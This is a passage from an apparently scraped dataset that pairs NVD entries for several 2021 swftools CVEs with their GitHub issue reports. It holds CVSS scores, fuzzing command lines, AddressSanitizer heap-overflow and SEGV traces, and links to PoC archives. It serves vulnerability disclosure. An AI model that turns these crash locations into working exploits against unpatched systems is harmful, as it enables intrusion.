#1 0x7fed57e264d2 in vfprintf (/lib/x86_64-linux-gnu/libc.so.6+0x5d4d2)
#2 0x7fed57efb2eb in __printf_chk (/lib/x86_64-linux-gnu/libc.so.6+0x1322eb)
#3 0x55e63636c9fb in printf /usr/include/x86_64-linux-gnu/bits/stdio2.h:104
#4 0x55e63636c9fb in swf_DumpActions modules/swfaction.c:483
#5 0x55e6363586bd in main /home/seviezhou/swftools/src/swfdump.c:1585
#6 0x7fed57deab96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#7 0x55e63635c439 in _start (/home/seviezhou/swftools/src/swfdump+0xd0439)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV ??:0 ??
==15645==ABORTING
```
## POC
[SEGV-swf_DumpActions-swfaction-483.zip](https://github.com/matthiaskramm/swftools/files/5026666/SEGV-swf_DumpActions-swfaction-483.zip)
| A Segmentation fault in swfaction.c:483 | https://api.github.com/repos/swftools/swftools/issues/115/comments | 0 | 2020-08-05T07:02:23Z | 2020-08-05T07:09:34Z | https://github.com/swftools/swftools/issues/115 | 673,305,336 | 115 |
CVE-2021-39564 | 2021-09-20T16:15:13.607 | An issue was discovered in swftools through 20200710. A heap-buffer-overflow exists in the function swf_DumpActions() located in swfaction.c. It allows an attacker to cause code Execution. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/116"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/matthiaskramm/swftools/issues/116 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## AddressSanitizer output
```
=================================================================
==11451==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60400000dfbd at pc 0x5641d3a2a305 bp 0x7ffe12b4fe00 sp 0x7ffe12b4fdf0
READ of size 1 at 0x60400000dfbd thread T0
#0 0x5641d3a2a304 in swf_DumpActions modules/swfaction.c:398
#1 0x5641d3a156bd in main /home/seviezhou/swftools/src/swfdump.c:1585
#2 0x7fc31ff26b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#3 0x5641d3a19439 in _start (/home/seviezhou/swftools/src/swfdump+0xd0439)
0x60400000dfbd is located 1 bytes to the right of 44-byte region [0x60400000df90,0x60400000dfbc)
allocated by thread T0 here:
#0 0x7fc3205ab612 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98612)
#1 0x5641d3b54ca7 in rfx_alloc /home/seviezhou/swftools/lib/mem.c:30
#2 0x7ffe12b5248f (<unknown module>)
SUMMARY: AddressSanitizer: heap-buffer-overflow modules/swfaction.c:398 swf_DumpActions
Shadow bytes around the buggy address:
0x0c087fff9ba0: fa fa fa fa fa fa fa fa fa fa 00 00 00 00 00 00
0x0c087fff9bb0: fa fa 00 00 00 00 00 00 fa fa 00 00 00 00 00 00
0x0c087fff9bc0: fa fa 00 00 00 00 00 00 fa fa 00 00 00 00 00 00
0x0c087fff9bd0: fa fa 00 00 00 00 00 00 fa fa 00 00 00 00 00 00
0x0c087fff9be0: fa fa 00 00 00 00 00 02 fa fa 00 00 00 00 00 00
=>0x0c087fff9bf0: fa fa 00 00 00 00 00[04]fa fa 00 00 00 00 00 00
0x0c087fff9c00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff9c10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff9c20: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff9c30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff9c40: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==11451==ABORTING
```
## POC
[heap-overflow-swf_DumpActions-swfaction-398.zip](https://github.com/matthiaskramm/swftools/files/5026685/heap-overflow-swf_DumpActions-swfaction-398.zip)
| A heap-buffer-overflow in swfaction.c:398 | https://api.github.com/repos/swftools/swftools/issues/116/comments | 0 | 2020-08-05T07:06:56Z | 2020-08-05T07:09:11Z | https://github.com/swftools/swftools/issues/116 | 673,307,783 | 116 |
CVE-2021-39569 | 2021-09-20T16:15:13.650 | An issue was discovered in swftools through 20200710. A heap-buffer-overflow exists in the function OpAdvance() located in swfaction.c. It allows an attacker to cause code Execution. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/114"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/matthiaskramm/swftools/issues/114 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## AddressSanitizer output
```
=================================================================
==20124==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60200000efb4 at pc 0x7f2d4f82d1fb bp 0x7ffce65015f0 sp 0x7ffce6500d98
READ of size 4 at 0x60200000efb4 thread T0
#0 0x7f2d4f82d1fa in strlen (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x701fa)
#1 0x55fbc64ea928 in OpAdvance modules/swfaction.c:254
#2 0x55fbc64eb521 in swf_DumpActions modules/swfaction.c:490
#3 0x55fbc64da6bd in main /home/seviezhou/swftools/src/swfdump.c:1585
#4 0x7f2d4f1d0b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#5 0x55fbc64de439 in _start (/home/seviezhou/swftools/src/swfdump+0xd0439)
0x60200000efb4 is located 0 bytes to the right of 4-byte region [0x60200000efb0,0x60200000efb4)
allocated by thread T0 here:
#0 0x7f2d4f855612 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98612)
#1 0x55fbc6619ca7 in rfx_alloc /home/seviezhou/swftools/lib/mem.c:30
#2 0x7ffce6503c8f (<unknown module>)
SUMMARY: AddressSanitizer: heap-buffer-overflow ??:0 strlen
Shadow bytes around the buggy address:
0x0c047fff9da0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9db0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9dc0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9dd0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9de0: fa fa fa fa fa fa 00 05 fa fa 05 fa fa fa 00 00
=>0x0c047fff9df0: fa fa 00 fa fa fa[04]fa fa fa 02 fa fa fa 01 fa
0x0c047fff9e00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e20: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e40: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==20124==ABORTING
```
## POC
[heap-overflow-OpAdvance-swfaction-254.zip](https://github.com/matthiaskramm/swftools/files/5026647/heap-overflow-OpAdvance-swfaction-254.zip)
| A heap-buffer-overflow in swfaction.c:254 | https://api.github.com/repos/swftools/swftools/issues/114/comments | 0 | 2020-08-05T06:59:30Z | 2020-08-05T07:09:59Z | https://github.com/swftools/swftools/issues/114 | 673,303,749 | 114 |
CVE-2021-39574 | 2021-09-20T16:15:13.693 | An issue was discovered in swftools through 20200710. A heap-buffer-overflow exists in the function pool_read() located in pool.c. It allows an attacker to cause code Execution. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/124"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/matthiaskramm/swftools/issues/124 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## AddressSanitizer output
```
/home/seviezhou/swftools/lib/rfxswf.c:520
#1 0x55e4357ac829 in pool_read as3/pool.c:1119
#2 0x55e435798f44 in swf_ReadABC as3/abc.c:748
#3 0x55e43570e003 in main /home/seviezhou/swftools/src/swfdump.c:1577
#4 0x7f3431472b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#5 0x55e435711439 in _start (/home/seviezhou/swftools/src/swfdump+0xd0439)
0x60400000df7b is located 0 bytes to the right of 43-byte region [0x60400000df50,0x60400000df7b)
allocated by thread T0 here:
#0 0x7f3431af7612 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98612)
#1 0x55e43584cca7 in rfx_alloc /home/seviezhou/swftools/lib/mem.c:30
#2 0x55e43585b096 (/home/seviezhou/swftools/src/swfdump+0x21a096)
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/seviezhou/swftools/lib/rfxswf.c:520 swf_GetD64
Shadow bytes around the buggy address:
0x0c087fff9b90: fa fa 00 00 00 00 00 fa fa fa 00 00 00 00 00 fa
0x0c087fff9ba0: fa fa 00 00 00 00 00 fa fa fa 00 00 00 00 00 fa
0x0c087fff9bb0: fa fa 00 00 00 00 00 fa fa fa 00 00 00 00 00 fa
0x0c087fff9bc0: fa fa 00 00 00 00 00 fa fa fa 00 00 00 00 00 fa
0x0c087fff9bd0: fa fa 00 00 00 00 00 05 fa fa 00 00 00 00 05 fa
=>0x0c087fff9be0: fa fa 00 00 00 00 00 07 fa fa 00 00 00 00 00[03]
0x0c087fff9bf0: fa fa 00 00 00 00 03 fa fa fa 00 00 00 00 05 fa
0x0c087fff9c00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff9c10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff9c20: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff9c30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==29380==ABORTING
```
## POC
[heap-overflow-swf_GetD64-rfxswf-520.zip](https://github.com/matthiaskramm/swftools/files/5026849/heap-overflow-swf_GetD64-rfxswf-520.zip)
| A heap-buffer-overflow in rfxswf.c:520 | https://api.github.com/repos/swftools/swftools/issues/124/comments | 0 | 2020-08-05T07:40:08Z | 2020-08-05T07:40:08Z | https://github.com/swftools/swftools/issues/124 | 673,326,905 | 124 |
CVE-2021-39575 | 2021-09-20T16:15:13.737 | An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function dump_method() located in abc.c. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/128"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/matthiaskramm/swftools/issues/128 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==35749==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x55e82ff9dda0 bp 0x55e83006d140 sp 0x7ffdfc2bfc80 T0)
#0 0x55e82ff9dd9f in dump_method as3/abc.c:361
#1 0x55e82ffa91a4 in swf_DumpABC as3/abc.c:707
#2 0x55e82ff1f038 in main /home/seviezhou/swftools/src/swfdump.c:1578
#3 0x7f6a32462b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#4 0x55e82ff22439 in _start (/home/seviezhou/swftools/src/swfdump+0xd0439)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV as3/abc.c:361 dump_method
==35749==ABORTING
```
## POC
[SEGV-dump_method-abc-361.zip](https://github.com/matthiaskramm/swftools/files/5032732/SEGV-dump_method-abc-361.zip)
| A Segmentation fault in abc.c:361 | https://api.github.com/repos/swftools/swftools/issues/128/comments | 0 | 2020-08-06T05:20:06Z | 2020-08-06T05:20:06Z | https://github.com/swftools/swftools/issues/128 | 674,025,035 | 128 |
CVE-2021-39577 | 2021-09-20T16:15:13.777 | An issue was discovered in swftools through 20200710. A heap-buffer-overflow exists in the function main() located in swfdump.c. It allows an attacker to cause code Execution. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/121"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/matthiaskramm/swftools/issues/121 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## AddressSanitizer output
```
=================================================================
==46368==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60200000ef52 at pc 0x7f3ab3fed1fb bp 0x7ffd0e92b0f0 sp 0x7ffd0e92a898
READ of size 3 at 0x60200000ef52 thread T0
#0 0x7f3ab3fed1fa in strlen (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x701fa)
#1 0x55b50c3223a4 in main /home/seviezhou/swftools/src/swfdump.c:1406
#2 0x7f3ab3990b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#3 0x55b50c325439 in _start (/home/seviezhou/swftools/src/swfdump+0xd0439)
0x60200000ef52 is located 0 bytes to the right of 2-byte region [0x60200000ef50,0x60200000ef52)
allocated by thread T0 here:
#0 0x7f3ab4015612 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98612)
#1 0x55b50c460ca7 in rfx_alloc /home/seviezhou/swftools/lib/mem.c:30
#2 0x55b50c46f096 (/home/seviezhou/swftools/src/swfdump+0x21a096)
SUMMARY: AddressSanitizer: heap-buffer-overflow ??:0 strlen
Shadow bytes around the buggy address:
0x0c047fff9d90: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9da0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9db0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9dc0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9dd0: fa fa fa fa fa fa fa fa fa fa 01 fa fa fa 01 fa
=>0x0c047fff9de0: fa fa 01 fa fa fa 00 02 fa fa[02]fa fa fa 01 fa
0x0c047fff9df0: fa fa 01 fa fa fa 05 fa fa fa 00 02 fa fa 00 04
0x0c047fff9e00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e20: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==46368==ABORTING
```
## POC
[heap-overflow-main-swfdump-1406.zip](https://github.com/matthiaskramm/swftools/files/5026794/heap-overflow-main-swfdump-1406.zip)
| A heap-buffer-overflow in swfdump.c:1406 | https://api.github.com/repos/swftools/swftools/issues/121/comments | 0 | 2020-08-05T07:26:44Z | 2020-08-05T07:26:44Z | https://github.com/swftools/swftools/issues/121 | 673,319,238 | 121 |
CVE-2021-39579 | 2021-09-20T16:15:13.817 | An issue was discovered in swftools through 20200710. A heap-buffer-overflow exists in the function string_hash() located in q.c. It allows an attacker to cause code Execution. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/125"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/matthiaskramm/swftools/issues/125 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## AddressSanitizer output
```
=================================================================
==50415==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60300000efc2 at pc 0x55885e14b03a bp 0x7fff88438ab0 sp 0x7fff88438aa0
READ of size 1 at 0x60300000efc2 thread T0
#0 0x55885e14b039 in string_hash /home/seviezhou/swftools/lib/q.c:727
#1 0x55885e14e879 in dict_put /home/seviezhou/swftools/lib/q.c:1146
#2 0x55885e15486b in array_append /home/seviezhou/swftools/lib/q.c:1531
#3 0x55885e0c2c7d in pool_read as3/pool.c:1130
#4 0x55885e0aef44 in swf_ReadABC as3/abc.c:748
#5 0x55885e024003 in main /home/seviezhou/swftools/src/swfdump.c:1577
#6 0x7fde3d2e9b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#7 0x55885e027439 in _start (/home/seviezhou/swftools/src/swfdump+0xd0439)
0x60300000efc2 is located 0 bytes to the right of 18-byte region [0x60300000efb0,0x60300000efc2)
allocated by thread T0 here:
#0 0x7fde3d96e612 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98612)
#1 0x55885e162ca7 in rfx_alloc /home/seviezhou/swftools/lib/mem.c:30
#2 0x55885e171096 (/home/seviezhou/swftools/src/swfdump+0x21a096)
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/seviezhou/swftools/lib/q.c:727 string_hash
Shadow bytes around the buggy address:
0x0c067fff9da0: fa fa 00 00 00 fa fa fa 00 00 00 fa fa fa 00 00
0x0c067fff9db0: 00 fa fa fa 00 00 00 fa fa fa 00 00 00 fa fa fa
